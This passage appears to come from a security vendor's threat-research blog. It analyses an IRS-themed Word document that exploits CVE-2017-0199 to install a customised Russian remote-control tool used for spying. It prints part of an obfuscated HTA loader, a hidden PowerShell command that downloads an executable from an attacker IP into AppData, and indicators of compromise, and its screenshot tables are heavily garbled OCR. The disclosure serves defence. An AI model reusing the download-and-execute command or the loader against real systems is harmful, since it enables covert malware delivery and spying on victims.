[downloads the final payload, all with very little user interaction required since it is using CVE-](https://nvd.nist.gov/vuln/detail/CVE-2017-0199)2017-0199, first [uncovered](https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html) in April 2017 as a zero-day.

| 圓 り・<br>w<br>じーマ           | CP2000IRS.doc (Protected View) - Microsoft Word |                                                                                    |                                 |          |        |                                                             | $\Box$                | 回 | $\Sigma$ |          | 0000000000000000<br>OLE2\bin0\b                                                                                                                 |
|----------------------------|-------------------------------------------------|------------------------------------------------------------------------------------|---------------------------------|----------|--------|-------------------------------------------------------------|-----------------------|---|----------|----------|-------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Home               | Insert                                          | Page Layout                                                                        | References                      | Mailings | Review | View                                                        |                       |   | $\infty$ | Ø        | 0000000000000000                                                                                                                                |
| 8<br><b>Protected View</b> | details.                                        | This file originated from an Internet location and might be unsafe. Click for more |                                 |          |        |                                                             | <b>Enable Editing</b> |   | ×        |          | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          | $\equiv$ | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | >0000000000000000                                                                                                                               |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | $Entry 10$ $\upbeta$ $\upphi \upphi \upphi \upphi \upphi \upphi \upphi 00$                                                                      |
|                            |                                                 | <b>Enable Editing</b>                                                              |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | 00000000000000000                                                                                                                               |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    | $\parallel \parallel \parallel$ |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
| Words: 0<br>Page: 1 of 1   |                                                 |                                                                                    |                                 |          |        | 目瞪尾唇目<br>100%                                               |                       |   | $^{(+)}$ |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | ,,,,,,,,,,,,,,,,                                                                                                                                |
|                            |                                                 |                                                                                    |                                 |          |        | $\frac{89}{11}$ $\frac{89}{11}$ ooyooc $\frac{69}{11}$ ooKo |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | D 11006600740070\bin0\bi                                                                                                                        |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          |                                                                                                                                                 |
|                            |                                                 |                                                                                    |                                 |          |        |                                                             |                       |   |          |          | METAFILEPICT <u>圈</u> 00圆9 <mark>圈圈的</mark> 000000000000000000000000000000000446yX••; H•,•]ą'⊂••••••• i3%• <mark>圈</mark> 馏••ho <u>r</u> 9•••僵团 |

82.211.30[.]108/css/**CP2000IRS.doc**

The embedded link points to an HTA script hosted under an unexpected location – a Norwegian company's compromised FTP server – which invokes PowerShell to download and execute the actual malware payload.ftp://lindrupmartinsen[.]no:21/httpdocs/test/template.hta

```
script>
  function dqPKFBA(kCr1RA, u6zR) {
      return kCr1RA.charAt(u6zR);
   ł
   function ngXU (nma) {
      var eodq = ";
      var hMJ52nOwSs = 0;for (hMJ52nOwSs = nma.length - 1; hMJ52nOwSs >= 0; hMJ52nOwSs -= 1) {
          eodq += dqPKFBA(nma, hMJ52nOwSs);
       Ł
      return eodq;
   Y
   function ptAzZp(f58JPBt) {
      var g2ok2y = "r";var mCEEP = "C";
      var v6g11 = [];
      var yNx8 = "o";v6g11[0] = "f" + g2ok2y + yNx8 + "m";v6g11[1] = mcEEP + "h";v6g11[2] = g2ok2y + mCEEP;v6g11[3] = yNx8 + "de";var ly27iQvxyb = v6gl1[0] + v6gl1[1] + "a" + v6gl1[2] + v6gl1[3];
      var f7qvqnHWb6 = String;
      return f7qvqnHWb6[ly27iQvxyb](f58JPBt);
```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

-WindowStyle Hidden (New-Object System.Net.WebClient)

.DownloadFile('http://82.211.30[.]108/css/intelgfx.exe',

'C:\Users\[username]\AppData\Roaming\62962.exe');

# **Payload**

The downloaded payload (*intelgfx.exe*) extracts to several components into a local folder and achieves persistence using a decoy shortcut. The VBS scripts ensure that the main module runs without showing its GUI, in order to remain invisible to the victim.

RMS agent stands for [Remote Manipulator System](https://ru.wikipedia.org/wiki/Remote_Manipulator_System) and is a remote control application made by a Russian company. It appears that in this case, the attackers took the original program (as pictured below) and slightly customized it, not to mention the fact that they are using it for nefarious purposes, namely spying on their victims.| <b>RMS Agent</b>                                   | $\Box$ $\Box$ |
|----------------------------------------------------|---------------|
| <b>RMS Arent</b><br>Удаленная поддержка            | rmansys.ru    |
| Your Internet-ID:                                  |               |
|                                                    |               |
| Copy ID to clipboard.                              |               |
| Your password:                                     |               |
|                                                    |               |
| Copy password to clipboard. Generate new password. |               |
|                                                    |               |

Its source code shows the debugging path information and name that they gave to the module.

|                                                                  |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                   |              |                     | $ C $ *G,P,U* - thread 00000B70, module taskhost                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                              |                                                                                      |                  |  |  |
|------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|--------------|---------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|------------------|--|--|
|                                                                  | 0123456789ABCDEF<br>R S D S \ ä \$ K O » \$ \ .<br>and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set o<br>p d b c c c c c c c c c c c c c<br>4 <sup>3</sup> <sup>2</sup><br>and a complete the complete Modern Complete<br><b>THE REPORT OF A REPORT</b><br>$\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{D}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{E}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$ , $\mathbf{L}$<br><b>The State County of the State</b> |                   | PDB path     |                     | 0075CFD4<br>0075CFD6<br>0075CFD7<br>0075CFDC<br>0075CFDF<br>0075CFE2<br>0075CFE4<br>0075CFE6<br>0075CFEB<br>0075CFF0<br>0075CFF3<br>0075CFF6<br>0075CFFA<br>0075CFFF<br>00750002<br>00750004<br>00750007 | 33C0<br>55<br>68 36D07500<br>64:FF30<br>64:8920<br>33C9<br>B <sub>2</sub> 01<br>A1 E4386E00<br>E8 4077F8FF<br>0945 F8<br>8845 F8<br>0848 F8<br>0640 48 00<br>BA 7CD07500<br>8B45 F8<br><b>8B08</b><br>FF51 60<br>8D4D F0                                                                                                                                                                                                                                                    | XOR EAX, EAX<br>PUSH EBP<br>PUSH taskhost.0075D036<br>PUSH Teachost 00750086<br>PUSH Teachost 077 FSI (EAX)<br>XOR ECX, ECX<br>XOR ECX, ECX<br>XOR ECX, ECX<br>THOU DEA SUNDON PTR DSI (EASE POST)<br>THOU DEA SUNDON PTR SSI (EBP-088)<br>HOU DEA SUNDON PTR SSI (EBP-088)<br>HOU ECX, DUORD PTR SSI (EBP-0 | Module name                                                                          | UNICODE "RMAN-4" |  |  |
| Disasm: .text                                                    | and Sharana Microsoft and a<br>and the state of the state of the<br>$1.111$ $\sqrt{0}$ $0.1$ $\sqrt{0}$ $1.2$ $\sqrt{0}$ $1.2$ $\sqrt{0}$ $1.2$ $\sqrt{0}$ $1.2$ $\sqrt{0}$<br>DOS Hdr<br>General                                                                                                                                                                                                                                                                                                                                                                                                                                                                | File Hdr          | Optional Hdr | <b>Section Hdrs</b> | 006AD5F2<br>006AD5F8<br>006AD5FD<br>006AD605<br>006AD60B<br>006AD612                                                                                                                                     | $\mathbf{C}$ *G,P,U* - thread 00000B40, module taskhost<br>LEA EAX,DWORD PTR SS:[EBP-0x300]<br>MOV ECX,Daskhost.006ADZP9<br>ORLL Easkhost.0040B688<br>CRLL Easkhost.0040B688<br>MOV EAX,DWORD PTR SS:[EBP-0x300]<br>MOV EAX,DWORD PTR SS:[EBP-0x300]<br>CPLL Easkhost.00429AEC                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                              | UNICODE "Logs"                                                                       |                  |  |  |
| ∻<br>Offset<br><b>6B0</b><br><b>6B4</b><br>6B8                   | Name<br>0<br>Characteristics<br>TimeDateStamp<br><b>MajorVersion</b><br>$\mathbf{0}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | Value<br>4CE78CA9 | Meaning      |                     | 006AD614<br>006AD616<br>006AD61C<br>006AD621<br>006AD629<br>006AD62F<br>006AD634<br>006AD639<br>006AD641                                                                                                 | TEST AL, AL<br><mark>JNZ SHORT taskhost.006AD639</mark><br>CALL taskhost.00406D28<br>CALL taskhost.00406D28<br>FSTP QWORD PTR SS:[EBP-0x18]<br>WAIT                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                              | UNICODE "Logs"                                                                       |                  |  |  |
| <b>6BA</b><br>6B <sub>C</sub><br>6C0<br><b>6C4</b><br><b>6C8</b> | <b>MinorVersion</b><br>$\Omega$<br>2<br>Type<br><b>SizeOfData</b><br>25<br><b>2E70</b><br>AddressOfRaw<br>PointerToRawD<br>2270                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                   | Visual C++   |                     | 006AD642<br>006AD645<br>006AD64B<br>006AD651<br>006AD65B<br>006AD663<br>006AD669<br>006AD66E<br>006AD671                                                                                                 | <b>PUSH</b><br>DWORD PTR SS:[EBP-0x14]<br>DWORD PTR SS:[EBP-0x18]<br><b>PUSH</b><br><b>PLOT DUNAL PRESERVATION SECTION AND RESPONDENT CONTRACT SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTION SECTI</b><br>PUSH DWORD PTR DS:[0x9A32A4]<br>PUSH <mark>taskhost.006AD800</mark><br>PUSH DWORD PTR SS:[EBP-0x8]<br>PUSH taskhost.006AD810 <sub>____</sub> __ |                                                                                                                                                                                                                                                                                                              | taskhost.0091ED20<br>UNICODE "yyyy_mm"<br>UNICODE "Logs\\"<br>UNICODE "_rms_log.txt" |                  |  |  |

# **Office exploits and RATs**

This is not the first time that CVE-2017-0199 is used to distribute a RAT. Last August, TrendMicro [described](http://blog.trendmicro.com/trendlabs-security-intelligence/cve-2017-0199-new-malware-abuses-powerpoint-slide-show/) an attack where the same exploit was adapted for PowerPoint and used to deliver the REMCOS RAT. It also shows that threat actors often repackage existing toolkits – which can be legitimate – and turn them into full-fledged spying applications.

We reported the compromised FTP server to its owner. [Malwarebytes](https://www.malwarebytes.com/) users were already protected against CVE-2017-0199 as well as its payload which is detected as *Backdoor.Bot*.

*Thanks to [@hasherezade](https://twitter.com/hasherezade) for help with payload analysis.*

## **Indicators of compromise**

#### **Word doc CVE-2017-0199**

```
82.211.30[.]108/css/CP2000IRS.doc
47ee31f74b6063fab028111e2be6b3c2ddab91d48a98523982e845f9356979c1
```
#### **HTA script**

ftp://lindrupmartinsen[.]no:21/httpdocs/test/template.hta d01b6d9507429df065b9b823e763a043aa38b722419d35f29a587c893b3008a5

#### **Main package (intelgfx.exe)**

82.211.30[.]108/css/intelgfx.exe 924aa03c953201f303e47ddc4825b86abb142edb6c5f82f53205b6c0c61d82c8

#### **RAT module**

4d0e5ebb4d64adc651608ff4ce335e86631b0d93392fe1e701007ae6187b7186

#### **Other IOCs from same distribution server**